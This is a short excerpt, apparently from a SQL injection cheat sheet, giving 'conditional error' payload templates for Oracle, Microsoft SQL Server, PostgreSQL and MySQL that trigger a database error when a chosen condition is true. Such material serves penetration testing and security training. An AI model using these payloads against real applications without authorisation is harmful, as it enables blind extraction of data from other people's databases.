 Conditional errors
You can test a single boolean condition and trigger a database error if the condition is true.
Oracle SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN TO_CHAR(1/0) ELSE NULL END FROM
dual
Microsoft SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN 1/0 ELSE NULL END
PostgreSQL 1 = (SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN 1/(SELECT 0) ELSE NULL
END)
MySQL SELECT IF(YOUR-CONDITION-HERE,(SELECT table_name FROM
information_schema.tables),'a')